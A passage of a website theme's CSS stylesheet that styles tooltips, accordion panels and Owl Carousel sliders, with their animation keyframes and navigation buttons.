    border-width: 10px;
    margin-left: -10px;
}

.hm_tooltip-text1 {
    display: block;
    padding: 1.31em 1.21em 1.21em 0;
    color: #fff;
}

.hm_tooltip-text1 a {
    font-weight: bold;
}

.tooltip-item2 {
    cursor: pointer;
    font-weight: bold;
}

.tooltip-turnright .tooltip-content2 {
    -webkit-transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, 6deg);
    -moz-transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, 6deg);
    -o-transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, 6deg);
    -ms-transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, 6deg);
    transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, 6deg);
}

.tooltip-turnright .tooltip-content2:after {
    left: 25%;
    -webkit-transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
    -moz-transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
    -ms-transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
    -o-transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
    transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
}

.tooltip-turnleft .tooltip-content2 {
    -webkit-transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, -6deg);
    -moz-transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, -6deg);
    -o-transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, -6deg);
    -ms-transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, -6deg);
    transform: translate3d(0, 50px, 0) rotate3d(1, 1, 1, -6deg);
}

.tooltip-turnleft .tooltip-content2:after {
    right: 25%;
    -webkit-transform: rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
    -moz-transform: rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
    -ms-transform: rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
    -o-transform: rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
    transform: rotate3d(1, 1, 1, 25deg) translate3d(0, -15px, 0);
}

.hm_tooltip2:hover .tooltip-content2 {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.tooltip-content2 {
    position: absolute;
    font-size: 16px;
    background: #fff;
    z-index: 9999;
    width: 280px;
    bottom: 100%;
    left: 50%;
    margin: 0 0 105px -140px;
    padding: 25px;
    text-align: left;
    border-radius: 10px/50%;
    -moz-border-radius: 10px/50%;
    -webkit-border-radius: 10px/50%;
    -ms-border-radius: 10px/50%;
    -o-border-radius: 10px/50%;
    color: #dd5864;
    opacity: 0;
    cursor: default;
    line-height: 26px;
    pointer-events: none;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: opacity 0.3s, transform 0.3s;
    -ms-transition: opacity 0.3s, transform 0.3s;
    -o-transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
}

.tooltip-content2:after {
    content: '';
    position: absolute;
    width: 60px;
    height: 120px;
    top: 100%;
    background: url(images/tooltip3.svg) no-repeat center center;
    background-size: 100%;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    -o-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -moz-transition: transform 0.3s;
    -webkit-transition: transform 0.3s;
    -o-transition: transform 0.3s;
    -ms-transition: transform 0.3s;
}

.tooltip-turnright:hover .tooltip-content2:after {
    -webkit-transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
    -moz-transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
    -ms-transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
    -o-transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
    transform: scale3d(-1, 1, 1) rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
}

.tooltip-turnleft:hover .tooltip-content2:after {
    -webkit-transform: rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
    -moz-transform: rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
    -ms-transform: rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
    -o-transform: rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
    transform: rotate3d(1, 1, 1, 0) translate3d(0, -5px, 0);
}

.colorful_icons {
    max-width: 100px;
}

.colorful_icons_con {
    text-align: center;
}

.colorful_icons_con > span {
    display: block;
}

.colorful_title {
    display: block;
    font-size: 22px;
    font-weight: 300;
    margin-top: 10px;
}

.tooltip-content3 {
    position: absolute;
    background: url(images/shape1.svg) no-repeat center bottom;
    background-size: 100% 100%;
    z-index: 9999;
    width: 200px;
    bottom: 100%;
    left: 50%;
    margin-left: -100px;
    padding: 50px 30px;
    text-align: center;
    color: #fff;
    opacity: 0;
    cursor: default;
    font-size: 16px;
    line-height: 1.8;
    pointer-events: none;
    font-family: 'Kalam', cursive;
    -webkit-transform: scale3d(0.1, 0.2, 1);
    -moz-transform: scale3d(0.1, 0.2, 1);
    -o-transform: scale3d(0.1, 0.2, 1);
    transform: scale3d(0.1, 0.2, 1);
    -webkit-transform-origin: 50% 120%;
    -moz-transform-origin: 50% 120%;
    -o-transform-origin: 50% 120%;
    transform-origin: 50% 120%;
    -webkit-transition: opacity 0.4s, -webkit-transform 0.4s;
    -moz-transition: opacity 0.4s, transform 0.4s;
    -o-transition: opacity 0.4s, transform 0.4s;
    transition: opacity 0.4s, transform 0.4s;
    -webkit-transition-timing-function: ease, cubic-bezier(0.6, 0, 0.4, 1);
    -moz-transition-timing-function: ease, cubic-bezier(0.6, 0, 0.4, 1);
    -o-transition-timing-function: ease, cubic-bezier(0.6, 0, 0.4, 1);
    transition-timing-function: ease, cubic-bezier(0.6, 0, 0.4, 1);
}

.hm_tooltip3:hover .tooltip-content3 {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: scale3d(1, 1, 1);
    -moz-transform: scale3d(1, 1, 1);
    -o-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}

.tooltip-content3:after {
    content: '';
    position: absolute;
    width: 16px;
    height: 16px;
    left: 50%;
    margin-left: -8px;
    top: 100%;
    background: #1ccdca;
    -webkit-transform: translate3d(0, -60%, 0) rotate3d(0, 0, 1, 45deg);
    transform: translate3d(0, -60%, 0) rotate3d(0, 0, 1, 45deg);
    -moz-transform: translate3d(0, -60%, 0) rotate3d(0, 0, 1, 45deg);
    -o-transform: translate3d(0, -60%, 0) rotate3d(0, 0, 1, 45deg);
}

/* ----------------------------------------------------------------
	Accordion
-----------------------------------------------------------------*/
.acc_content {
    padding: 17px 25px 20px;
    background: #fff;
    border-color: #e5e5e5;
    border-style: solid;
    border-width: 0 1px 1px;
    line-height: 24px;
}

.acc_content .small_title .small_title_con {
    background: #FFF;
}

.acc_content .list3 {
    margin-top: 20px;
}

.kyma_occ_title {
    background: #fff;
    border: 1px solid #e5e5e5;
    cursor: pointer;
    display: block;
    padding: 12px 25px 11px;
    position: relative;
    text-transform: uppercase;
}

.kyma_occ_title i {
    color: #ccc;
    font-size: 16px;
    margin-right: 12px;
}

.occ_expanded .kyma_occ_title {
    color: #fff;
    background: #1ccdca;
    border-color: #1ccdca;
}

.occ_expanded .kyma_occ_title i {
    color: #fff;
}

.hm_filter_wrapper_con .occ_expanded .kyma_occ_title {
    color: #1ccdca;
    background: #fff;
    border-color: #1ccdca #1ccdca #e5e5e5 #1ccdca;
}

.hm_filter_wrapper_con .occ_expanded .kyma_occ_title i {
    color: #1ccdca;
}

.hm_filter_wrapper_con .acc_content {
    border-color: #1ccdca;
}

.hm_filter_wrapper_con .kyma_occ_container {
    padding-bottom: 0px;
}

.kyma_occ_container {
    position: relative;
    padding-bottom: 5px;
}

.kyma_occ_content {
    overflow: hidden;
    height: 0;
    position: relative;
}

.panel-heading a {
    position: relative;
    color: #777;
    border: 1px solid #E5E5E5;
}

.panel-heading a i {
    color: #aaa;
    margin-right: 12px;
    font-size: 16px;
}

.panel-heading a:not(.collapsed) {
    background: #1ccdca;
    color: #fff;
    border-color: #1ccdca;
}

.panel-heading a:not(.collapsed) i {
    color: #fff;
}

.panel-heading a:hover i {
    color: #1ccdca;
}

.panel-heading a:not(.collapsed):hover i {
    color: #fff;
}

.plus_minus_style .panel-heading a:after, .plus_minus_style .panel-heading a:before, .plus_minus .kyma_occ_title:after, .plus_minus .kyma_occ_title:before {
    background: #cecece;
    content: "";
    height: 1px;
    position: absolute;
    right: 20px;
    top: 50%;
    width: 11px;
}

.plus_minus_style .panel-heading a.collapsed:before, .plus_minus .kyma_occ_container:not(.occ_expanded) .kyma_occ_title:after {
    transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
}

.arrow_style .panel-heading a:after, .arrow_style .panel-heading a:before, .arrow_style .kyma_occ_title:after, .arrow_style .kyma_occ_title:before {
    background: #cecece;
    content: "";
    height: 2px;
    position: absolute;
    right: 20px;
    top: 50%;
    width: 6px;
}

.arrow_style .panel-heading a:before, .arrow_style .occ_expanded .kyma_occ_title:before {
    transform: rotate(-38deg) translateX(-50%);
    -moz-transform: rotate(-38deg) translateX(-50%);
    -webkit-transform: rotate(-38deg) translateX(-50%);
    -ms-transform: rotate(-38deg) translateX(-50%);
    -o-transform: rotate(-38deg) translateX(-50%);
}

.arrow_style .panel-heading a:after, .arrow_style .occ_expanded .kyma_occ_title:after {
    transform: rotate(38deg) translateX(50%);
    -moz-transform: rotate(38deg) translateX(50%);
    -webkit-transform: rotate(38deg) translateX(50%);
    -ms-transform: rotate(38deg) translateX(50%);
    -o-transform: rotate(38deg) translateX(50%);
}

.arrow_style .panel-heading a.collapsed:before, .arrow_style .kyma_occ_title:before {
    transform: rotate(38deg) translateX(-50%);
    -moz-transform: rotate(38deg) translateX(-50%);
    -webkit-transform: rotate(38deg) translateX(-50%);
    -ms-transform: rotate(38deg) translateX(-50%);
    -o-transform: rotate(38deg) translateX(-50%);
}

.arrow_style .panel-heading a.collapsed:after, .arrow_style .kyma_occ_title:after {
    transform: rotate(-38deg) translateX(50%);
    -moz-transform: rotate(-38deg) translateX(50%);
    -webkit-transform: rotate(-38deg) translateX(50%);
    -ms-transform: rotate(-38deg) translateX(50%);
    -o-transform: rotate(-38deg) translateX(50%);
}

.panel-heading a:not(.collapsed):after, .panel-heading a:not(.collapsed):before, .occ_expanded .kyma_occ_title:after, .occ_expanded .kyma_occ_title:before {
    background: #fff;
}

.hm_filter_wrapper_con .occ_expanded .kyma_occ_title:after, .hm_filter_wrapper_con .occ_expanded .kyma_occ_title:before {
    background: #1ccdca;
}

.panel-heading a:hover:after, .panel-heading a:hover:before {
    background: #1ccdca;
}

.panel-heading a:not(.collapsed):hover:after, .panel-heading a:not(.collapsed):hover:before {
    background: #fff;
}

.bg_gray .panel-default > .panel-heading {
    background: #fff;
}

/* ----------------------------------------------------------------
	Sliders
-----------------------------------------------------------------*/
.owl-origin {
    -webkit-perspective: 1200px;
    -webkit-perspective-origin-x: 50%;
    -webkit-perspective-origin-y: 50%;
    -moz-perspective: 1200px;
    -moz-perspective-origin-x: 50%;
    -moz-perspective-origin-y: 50%;
    perspective: 1200px;
}

.owl-fade-out {
    z-index: 10;
    -webkit-animation: fadeOut .7s both ease;
    -moz-animation: fadeOut .7s both ease;
    animation: fadeOut 0.7s both ease;
}

.owl-fade-in {
    -webkit-animation: fadeIn .7s both ease;
    -moz-animation: fadeIn .7s both ease;
    animation: fadeIn 0.7s both ease;
}

.owl-backSlide-out {
    -webkit-animation: backSlideOut 1s both ease;
    -moz-animation: backSlideOut 1s both ease;
    animation: backSlideOut 1s both ease;
}

.owl-backSlide-in {
    -webkit-animation: backSlideIn 1s both ease;
    -moz-animation: backSlideIn 1s both ease;
    animation: backSlideIn 1s both ease;
}

.owl-goDown-out {
    -webkit-animation: scaleToFade .7s ease both;
    -moz-animation: scaleToFade .7s ease both;
    animation: scaleToFade 0.7s ease both;
}

.owl-goDown-in {
    -webkit-animation: goDown .6s ease both;
    -moz-animation: goDown .6s ease both;
    animation: goDown 0.6s ease both;
}

.owl-fadeUp-in {
    -webkit-animation: scaleUpFrom .5s ease both;
    -moz-animation: scaleUpFrom .5s ease both;
    animation: scaleUpFrom 0.5s ease both;
}

.owl-fadeUp-out {
    -webkit-animation: scaleUpTo .5s ease both;
    -moz-animation: scaleUpTo .5s ease both;
    animation: scaleUpTo 0.5s ease both;
}

@-webkit-keyframes empty {
    0% {
        opacity: 1;
    }
}

@-moz-keyframes empty {
    0% {
        opacity: 1;
    }
}

@keyframes empty {
    0% {
        opacity: 1;
    }
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}

@-moz-keyframes fadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}

@-webkit-keyframes backSlideOut {
    25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px);
    }
    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%);
    }
    100% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%);
    }
}

@-moz-keyframes backSlideOut {
    25% {
        opacity: .5;
        -moz-transform: translateZ(-500px);
    }
    75% {
        opacity: .5;
        -moz-transform: translateZ(-500px) translateX(-200%);
    }
    100% {
        opacity: .5;
        -moz-transform: translateZ(-500px) translateX(-200%);
    }
}

@keyframes backSlideOut {
    25% {
        opacity: .5;
        transform: translateZ(-500px);
    }
    75% {
        opacity: .5;
        transform: translateZ(-500px) translateX(-200%);
    }
    100% {
        opacity: .5;
        transform: translateZ(-500px) translateX(-200%);
    }
}

@-webkit-keyframes backSlideIn {
    0%, 25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(200%);
    }
    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(0) translateX(0);
    }
}

@-moz-keyframes backSlideIn {
    0%, 25% {
        opacity: .5;
        -moz-transform: translateZ(-500px) translateX(200%);
    }
    75% {
        opacity: .5;
        -moz-transform: translateZ(-500px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateZ(0) translateX(0);
    }
}

@keyframes backSlideIn {
    0%, 25% {
        opacity: .5;
        transform: translateZ(-500px) translateX(200%);
    }
    75% {
        opacity: .5;
        transform: translateZ(-500px);
    }
    100% {
        opacity: 1;
        transform: translateZ(0) translateX(0);
    }
}

@-webkit-keyframes scaleToFade {
    to {
        opacity: 0;
        -webkit-transform: scale(0.8);
    }
}

@-moz-keyframes scaleToFade {
    to {
        opacity: 0;
        -moz-transform: scale(0.8);
    }
}

@keyframes scaleToFade {
    to {
        opacity: 0;
        transform: scale(0.8);
    }
}

@-webkit-keyframes goDown {
    from {
        -webkit-transform: translateY(-100%);
    }
}

@-moz-keyframes goDown {
    from {
        -moz-transform: translateY(-100%);
    }
}

@keyframes goDown {
    from {
        transform: translateY(-100%);
    }
}

@-webkit-keyframes scaleUpFrom {
    from {
        opacity: 0;
        -webkit-transform: scale(1.5);
    }
}

@-moz-keyframes scaleUpFrom {
    from {
        opacity: 0;
        -moz-transform: scale(1.5);
    }
}

@keyframes scaleUpFrom {
    from {
        opacity: 0;
        transform: scale(1.5);
    }
}

@-webkit-keyframes scaleUpTo {
    to {
        opacity: 0;
        -webkit-transform: scale(1.5);
    }
}

@-moz-keyframes scaleUpTo {
    to {
        opacity: 0;
        -moz-transform: scale(1.5);
    }
}

@keyframes scaleUpTo {
    to {
        opacity: 0;
        transform: scale(1.5);
    }
}

/*-------------------------------------------------[ Owl Custom ]------*/
.owl-prev, .owl-next {
    position: absolute;
}

#kyma_owl_slider .owl-item {
    overflow: hidden;
}

#kyma_owl_slider .btn_a {
    margin: 50px 0 0;
    border: none;
}

#kyma_owl_slider .owl_slider_con {
    left: 50%;
    width: 100%;
    max-width: 1170px;
    position: absolute;
    z-index: 1;
    padding: 0 15px;
}

#kyma_owl_slider .owl_slider_con > span.transform_owl {
    -webkit-transition: all 0.7s 0.5s;
    -moz-transition: all 0.7s 0.5s;
    transition: all 0.7s 0.5s;
    right: 0;
    opacity: 1;
}

#kyma_owl_slider .owl-wrapper-outer {
    height: 100%;
}

#kyma_owl_slider .owl-wrapper {
    cursor: move;
}

#kyma_owl_slider .owl-prev {
    left: 10px;
}

#kyma_owl_slider .owl-next {
    right: 10px;
}

#kyma_owl_slider .item > img {
    width: 100%;
}

#kyma_owl_slider .kyma_owl_p > span {
    left: 18px;
    top: 21px;
}

#kyma_owl_slider .kyma_owl_p > span:after {
    background: #e74c3c;
    content: "";
    display: block;
    height: 5px;
    position: absolute;
    right: -5px;
    top: -5px;
    width: 5px;
}

#kyma_owl_slider .kyma_owl_p > span:before {
    background: #e74c3c;
    content: "";
    display: block;
    height: 5px;
    position: absolute;
    right: -5px;
    top: 5px;
    width: 5px;
}

#kyma_owl_slider .kyma_owl_n > span {
    left: 25px;
    top: 21px;
}

#kyma_owl_slider .kyma_owl_n > span:after {
    background: #e74c3c;
    content: "";
    display: block;
    height: 5px;
    position: absolute;
    left: -5px;
    top: -5px;
    width: 5px;
}

#kyma_owl_slider .kyma_owl_n > span:before {
    background: #e74c3c;
    content: "";
    display: block;
    height: 5px;
    position: absolute;
    left: -5px;
    top: 5px;
    width: 5px;
}

#kyma_owl_slider .owl-controls, .png_slider .owl-controls, .feature_icon_slider .owl-controls, .content_slider .owl-controls {
    text-align: center;
}

.white_section #kyma_owl_slider .owl-page, .white_section .png_slider .owl-page, .white_section .feature_icon_slider .owl-page {
    background-color: #eee;
}

#kyma_owl_slider .owl-page, .png_slider .owl-page, .feature_icon_slider .owl-page, .porto_galla .owl-page, .content_slider .owl-page, .sidebar_slider .owl-page {
    background-color: #fff;
    border: 2px solid #fff;
    display: inline-block;
    height: 10px;
    margin-left: 10px;
    width: 10px;
    -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
}

#kyma_owl_slider .owl-page.active, #kyma_owl_slider .owl-page:hover, .png_slider .owl-page.active, .png_slider .owl-page:hover, .feature_icon_slider .owl-page.active, .feature_icon_slider .owl-page:hover, .porto_galla .owl-page.active, .porto_galla .owl-page:hover, .content_slider .owl-page.active, .content_slider .owl-page:hover, .sidebar_slider .owl-page.active, .sidebar_slider .owl-page:hover {
    background-color: #1ccdca;
}

#kyma_owl_slider .owl-pagination, .png_slider .owl-pagination {
    bottom: 20px;
    position: absolute;
    width: 100%;
    margin-left: -10px;
}

.png_slider.png_slider_light .owl-pagination {
    bottom: 0px;
}

.porto_galla .owl-pagination {
    padding-right: 20px;
    position: absolute;
    text-align: right;
    top: 15px;
    width: 100%;
    z-index: 10;
    height: 0;
}

.porto_block .owl-controls {
    z-index: 10;
    height: 100%;
}

.feature_icon_slider .owl-pagination, .sidebar_slider .owl-pagination {
    bottom: 0px;
    position: absolute;
    width: 100%;
}

.sidebar_slider .owl-pagination {
    bottom: 10px;
    padding-left: 8px;
}

#kyma_owl_slider .owl-prev, #kyma_owl_slider .owl-next {
    border: 4px solid rgba(0, 0, 0, 0.1);
    height: 55px;
    width: 55px;
    top: -29px;
}

#kyma_owl_slider .owl-buttons, .png_slider .owl-buttons, .normal_text_slider .owl-buttons, .porto_galla .owl-buttons {
    position: absolute;
    width: 100%;
}

/*-------------------------------------------------[ Text Slider ]------*/
.normal_text_slider .owl-buttons {
    top: 0;
}

#kyma_owl_slider .kyma_owl_p, #kyma_owl_slider .kyma_owl_n {
    background: #fff;
    display: block;
    height: 100%;
    width: 100%;
    position: relative;
}

#kyma_owl_slider .kyma_owl_p:after, #kyma_owl_slider .kyma_owl_n:after {
    background-color: #e74c3c;
    content: "";
    display: block;
    height: 100%;
    opacity: 0;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
    width: 100%;
}

#kyma_owl_slider .kyma_owl_p:hover:after, #kyma_owl_slider .kyma_owl_n:hover:after {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

#kyma_owl_slider .kyma_owl_p:hover > span:after, #kyma_owl_slider .kyma_owl_p:hover > span:before, #kyma_owl_slider .kyma_owl_n:hover > span:after, #kyma_owl_slider .kyma_owl_n:hover > span:before, #kyma_owl_slider .kyma_owl_n:hover > span, #kyma_owl_slider .kyma_owl_p:hover > span {
    background: #fff;
}

#kyma_owl_slider .kyma_owl_p > span, #kyma_owl_slider .kyma_owl_n > span {
    background: #e74c3c;
    display: block;
    position: absolute;
    z-index: 1;
    height: 5px;
    width: 5px;
}

/*-------------------------------------------------[ Shop Slider ]------*/
.shop_slider.owl-carousel {
    padding-top: 10px;
}

.shop_slider .owl-prev {
    left: 30px;
    top: -25px;
}

.shop_slider .owl-next {
    right: 30px;
    top: -25px;
}

.shop_slider .owl-controls {
    position: absolute;
    width: 100%;
}

.shop_slider .kyma_owl_p, .shop_slider .kyma_owl_n {
    background: #fff;
    border: 1px solid #dadbdb;
    color: #dadbdb;
    display: block;
    font-size: 24px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    width: 50px;
}

.white_section .shop_slider .kyma_owl_p, .white_section .shop_slider .kyma_owl_n {
    background: none;
}

/*-------------------------------------------------[ OWL Slider Default ]------*/
.owl_slider_con > span {
    right: -25%;
    position: relative;
    opacity: 0;
}

.owl_text_a {
    display: block;
    text-transform: uppercase;
}

.owl_text_a > span {
    background-color: #e74c3c;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    padding: 13px 54px 13px 20px;
    position: relative;
    font-style: italic;
}

.owl_text_a a {
    background-color: #cf2c1d;
    color: #fff;
    font-size: 20px;
    height: 100%;
    line-height: 49px;
    padding: 0 13px;
    position: absolute;
    right: 0;
    top: 0;
}

.owl_text_a a span:before {
    background-color: rgba(0, 0, 0, 0.1);
    content: "";
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;

    position: absolute;
    top: 0;
    width: 100%;
}

.owl_text_a a:hover span:before {
    opacity: 1;
    left: 0;
}

.owl_text_b, .owl_text_c {
    display: block;
}

.owl_text_b > span {
    background: #fff;
    color: #e74c3c;
    display: inline-block;
    font-size: 28px;
    font-weight: bold;
    padding: 15px 20px;
    text-transform: uppercase;
}

.owl_text_c > span {
    background-color: rgba(0, 0, 0, 0.8);
    color: #fff;
    display: inline-block;
    font-family: "Kalam", cursive;
    font-size: 18px;
    line-height: 26px;
    padding: 11px 20px;
    width: auto;
}

/*-------------------------------------------------[ Owl Sliders ]------*/
.png_slider.png_slider_light {
    padding-bottom: 40px;
}

.png_slider_light.png_slider .owl-prev, .png_slider_light.png_slider .owl-next {
    border-color: #dadbdb;
}

.png_slider .owl-prev, .png_slider .owl-next {
    border: 1px solid #E2E2E2;
    font-size: 24px;
    height: 52px;
    line-height: 52px;
    text-align: center;
    width: 52px;
    color: #e2e2e2;
}

.png_slider .owl-prev:hover, .png_slider .owl-next:hover {
    background: #fff;
    color: #1ccdca;
}

.png_slider .owl-prev {
    left: 15px;
}

.png_slider .owl-next {
    right: 15px;
}

.png_slide .desc {
    position: absolute;
    width: 60%;
}

.png_slide .desc > span {
    background-color: rgba(0, 0, 0, 0.6);
    border-left: 4px solid #1ccdca;
    border-right: 4px solid #1ccdca;
    display: block;
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 40px;
    padding: 20px;
}

.porto_block .owl-controls {
    position: absolute;
    width: 100%;
    top: 0;
}

.normal_text_slider.client_say_slider .owl-controls, .our_client_slider .owl-controls {
    position: absolute;
    width: 100%;
    top: 0;
}

.white_section .our_client_slider .kyma_owl_p, .white_section .our_client_slider .kyma_owl_n {
    border-color: #fff;
    color: #fff;
    background: none;
}

.normal_text_slider .kyma_owl_n, .our_client_slider .kyma_owl_n {
    text-indent: 2px;
}

.normal_text_slider .kyma_owl_p, .normal_text_slider .kyma_owl_n, .our_client_slider .kyma_owl_p, .our_client_slider .kyma_owl_n {
    background: #fff;
    border: 2px solid #dadbdb;
    color: #dadbdb;
    display: block;
    font-size: 24px;
    height: 37px;
    line-height: 36px;
    text-align: center;
    width: 37px;
}

.porto_galla .kyma_owl_p, .porto_galla .kyma_owl_n {
    background: #fff;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
    color: #1ccdca;
    display: block;
    font-size: 20px;
    height: 37px;
    line-height: 36px;
    text-align: center;
    width: 37px;
}

.white_section .normal_text_slider .kyma_owl_p, .white_section .normal_text_slider .kyma_owl_n {
    background: none;
    border-color: #fff;
    color: #fff;
}

.normal_text_slider .kyma_owl_p:hover, .normal_text_slider .kyma_owl_n:hover, .our_client_slider .kyma_owl_p:hover, .our_client_slider .kyma_owl_n:hover, .shop_slider .kyma_owl_p:hover, .shop_slider .kyma_owl_n:hover {
    color: #1ccdca;
    border-color: #1ccdca;
}

.white_section .our_client_slider .kyma_owl_p:hover, .white_section .our_client_slider .kyma_owl_n:hover {
    color: #fff;
    border-color: #fff;
}

.normal_text_slider.client_say_slider .owl-prev, .normal_text_slider.client_say_slider .owl-next {
    top: 71px;
}

.normal_text_slider.client_say_slider .owl-prev {
    left: 30%;
}

.normal_text_slider.client_say_slider .owl-next {
    right: 30%;
}

.normal_text_slider .owl-prev {
    left: -55px;
    top: 10px;
}

.normal_text_slider .owl-next {
    right: 55px;
    top: 10px;
}

.our_client_slider.owl-carousel {
    padding: 0 40px;
}

.our_client_slider .owl-prev {
    left: -40px;
}

.our_client_slider .owl-next {
    right: 40px;
}

.sidebar_slider .owl-buttons {
    position: absolute;
    top: -47px;
    width: 100%;
    right: 0;
}

.sidebar_slider .owl-prev {
    right: 30px;
}

.sidebar_slider .owl-next {
    right: 0;
}

.sidebar_slider .kyma_owl_p, .sidebar_slider .kyma_owl_n {
    font-size: 24px;
    color: #dadbdb;
}

.sidebar_slider .kyma_owl_p:hover, .sidebar_slider .kyma_owl_n:hover {
    color: #1ccdca;
}

.normal_text_slider:not(.client_say_slider) {
    padding: 0 55px;
}

.porto_galla .owl-prev {
    left: 0;

    opacity: 0;
}

.porto_galla .owl-next {
    right: 0;
    opacity: 0;
}

.porto_hidden_title .porto_galla .owl-next, .porto_hidden_title .porto_galla .owl-prev {
    margin-top: -20px;
}

.porto_galla:hover .owl-prev {
    opacity: 1;
    left: 10px;
}

.porto_galla:hover .owl-next {
    opacity: 1;
    right: 10px;
}

.related_posts_con .owl-buttons, .related_slider_widget .owl-buttons {
    color: #dadbdb;
    font-size: 24px;
    position: absolute;
    right: -4px;
    top: -36px;
}

.related_posts_con .owl-buttons .owl-prev, .related_slider_widget .owl-buttons .owl-prev {
    right: 30px;
}

.related_posts_con .owl-buttons .owl-next, .related_slider_widget .owl-buttons .owl-next {
    right: 0;
}

.related_posts_con .owl-buttons .owl-prev:hover, .related_posts_con .owl-buttons .owl-next:hover {
    color: #1dcbca;
}

.featured_slider .owl-buttons {
    position: absolute;
    top: 50%;
    width: 100%;
}

.featured_slider .owl-buttons .owl-prev {
    transform: translateY(-50%) translateX(-50%);
    -moz-transform: translateY(-50%) translateX(-50%);
    -webkit-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    -o-transform: translateY(-50%) translateX(-50%);
    left: 0;
}

.featured_slider .owl-buttons .owl-next {
    transform: translateY(-50%) translateX(50%);
    -moz-transform: translateY(-50%) translateX(50%);
    -webkit-transform: translateY(-50%) translateX(50%);
    -ms-transform: translateY(-50%) translateX(50%);
    -o-transform: translateY(-50%) translateX(50%);
    right: 0;
}

.full_carousel {
    overflow: hidden;
}

.featured_slider:not(.full_carousel) .owl-buttons .owl-prev, .featured_slider:not(.full_carousel) .owl-buttons .owl-next {
    background: #1ccdca;
    border: 2px solid #fff;
    color: #fff;
    font-size: 20px;
    height: 40px;
    line-height: 37px;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    width: 40px;
}

.featured_slider:not(.full_carousel) .owl-buttons .owl-prev:hover, .featured_slider:not(.full_carousel) .owl-buttons .owl-next:hover {
    background: #233039;
}

.featured_slider.full_carousel .owl-buttons .owl-prev, .featured_slider.full_carousel .owl-buttons .owl-next {
    background: rgba(0, 0, 0, 0.7);
    color: #fff;
    font-size: 24px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    width: 35px;
}

.featured_slider.full_carousel .owl-buttons .owl-prev {
    transform: translateX(-100%) translateY(-50%);
    -moz-transform: translateX(-100%) translateY(-50%);
    -webkit-transform: translateX(-100%) translateY(-50%);
